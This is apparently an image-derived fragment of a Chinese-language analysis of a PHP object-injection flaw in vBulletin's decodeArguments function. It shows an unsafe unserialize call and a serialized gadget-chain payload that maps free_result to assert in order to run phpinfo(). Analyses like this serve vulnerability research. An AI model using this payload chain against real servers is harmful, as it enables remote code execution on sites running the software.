 181 public function decodeArguments($arguments) $arguments = "O:12:"vB_dB_Result":2:{s:5:"*db";O:17:"vB_Database_MySQL":1:{s:9:"functions";a:1:{s:11:"free_result";s:6:"assert";}}s:12:"*recordset";s:9:"phpinfo()";}"
182 {
183 if ($args = @unserialize($arguments)) $args可以被反序列化为任意类对象
184 {
185 $result = '';
186
187 foreach ($args AS $varname => $value) 类对象$args继承Iterator接口并作
为数组遍历时,会触发rewind方法
188 {
189 $result .= $varname;
190
191 if(is_array($value))
192 {
193 $this->decodeLevel($result, $value, '=');
194 }